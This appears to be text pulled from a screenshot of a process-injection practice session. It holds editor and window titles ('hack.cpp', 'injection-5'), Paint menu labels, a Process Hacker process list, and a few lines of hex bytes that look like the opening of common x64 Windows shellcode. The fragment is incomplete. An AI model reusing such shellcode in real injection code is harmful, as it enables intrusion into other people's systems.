 hack.cpp — ~/projects/c
kali@kali:~/projects/cyb...
04:41 PM
61%
g/2021-11-21-injection-5 — Atom
Untitled - Paint
File
Home
View
Clipboard
Image
Tools
Brushes
Shapes
Size
Colors
Edit with
Paint 3D
100%
0x41, 0x50
0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52,
0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31,
0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41,
0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48,
0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88,
0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50,
Process Hacker [WIN-9D96ENP8BO8\User]+
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
Code.exe 12692 0.23 296 B/s 48.06 MB WIN-9D96ENP8BO8\Use Visual Studio Code
Code.exe 7972 9.61 MB WIN-9D96ENP8BO8\Use Visual Studio Code
Code.exe 10888 100.72 MB WIN-9D96ENP8BO8\Use Visual Studio Code
Code.exe 10236 0.01 296 B/s 13.14 MB WIN-9D96ENP8BO8\Use Visual Studio Code
Code.exe 6600 0.02 8.4 kB/s 243.17 MB WIN-9D96ENP8BO8\Use Visual Studio Code
Code.exe 9324 64.28 MB WIN-9D96ENP8BO8\Use Visual Studio Code
Code.exe 12004 18.41 MB WIN-9D96ENP8BO8\Use Visual Studio Code
Code.exe 15460 0.01 20.96 MB WIN-9D96ENP8BO8\Use Visual Studio Code
Code.exe 4588 0.02 8.46 kB/s 41.95 MB WIN-9D96ENP8BO8\Use Visual Studio Code
Code.exe 12872 47 B/s 42.03 MB WIN-9D96ENP8BO8\Use Visual Studio Code
conhost.exe 6956 1.31 MB WIN-9D96ENP8BO8\Use Console Window Host
powershell.exe 15852 57.11 MB WIN-9D96ENP8BO8\Use Windows PowerShell
cmd.exe 15880 2.55 MB WIN-9D96ENP8BO8\Use Windows Command Processor
ruby.exe 9156 0.19 2.84 kB/s 286.48 MB WIN-9D96ENP8BO8\Use Ruby interpreter (CUI) 2.7.4p1...
CodeSetup-stable-f4af3... 6704 7.26 MB WIN-9D96ENP8BO8\Use Visual Studio Code Setup ...
CodeSetup-stable-f4... 5172 22.41 MB WIN-9D96ENP8BO8\Use Setup/Uninstall
VirtualBox.exe 1588 0.06 62.17 MB WIN-9D96ENP8BO8\Use VirtualBox Manager
powershell.exe 2056 0.03 55.06 MB WIN-9D96ENP8BO8\Use Windows PowerShell
conhost.exe 2524 5.57 MB WIN-9D96ENP8BO8\Use Console Window Host
ProcessHacker.exe 9832 2.00 25.56 MB WIN-9D96ENP8BO8\Use Process Hacker
Telegram.exe 13420 0.75 233.66 MB WIN-9D96ENP8BO8\Use Telegram Desktop
explorer.exe 1268 0.98 1.95 kB/s 53.08 MB WIN-9D96ENP8BO8\Use Windows Explorer
mspaint.exe 3724 0.80 9.32 MB WIN-9D96ENP8BO8\Use Paint